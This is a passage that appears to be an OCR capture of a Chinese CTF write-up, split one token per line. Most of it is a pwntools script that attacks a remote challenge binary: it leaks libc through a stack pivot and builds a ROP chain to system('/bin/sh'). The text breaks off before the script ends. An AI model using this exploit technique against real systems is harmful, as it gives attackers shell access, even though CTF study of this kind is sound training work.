
std(cout,setbuf.got,0) 返回地址是main。
以上操作泄露了libc直接乱杀了，第二次栈迁移就是直
接构造getshell的rop链就行了
exp
from
pwn
import
*
#r=process('./boom')
r
=
remote
(
'47.107.51.210'
,
6790
)
context
.
log_level
=
'debug'
context
.
arch
=
'amd64'
rdi
=
0x00000000004014c3
rsi
=
0x00000000004014c1
ret
=
0x00000000004014c4
main
=
0x4012DA
std
=
0x401130
setbuf
=
0x404018
cout
=
0x4040C0
bss
=
0x0404320
leave
=
0x4013F8
r
.
recv
()
pay
=
flat
(
'\x00'
*
0x900
,
ret
*
0x20
,
rdi
,
cout
,
rsi
,
setbuf
,
0
,
std
,
main
)
r
.
sendline
(
pay
)
r
.
recv
()
pay
=
flat
(
'\x00'
*
0x20
,
bss
+
0x900
,
leave
)
r
.
sendline
(
pay
)
r
.
recvuntil
(
"Do you wanna try again?\n"
)
libc
=
u64
(
r
.
recv
(
6
)
+
b'\x00'
*
2
)
-
0x087e60
sys
=
libc
+
0x055410
sh
=
libc
+
0x1b75aa
print
(
hex
(
libc
))
r
.
recv
()
pay
=
flat
(
'\x00'
*
0x600
,
ret
*
0x20
,
rdi
,
sh
,
ret
,
sys
,
main
)
r
.
sendline
(
pay
)
r
.
recv
()
pay
=
flat
(
'\x00'
*
0x20
,
bss
+
0x600
,
leave
)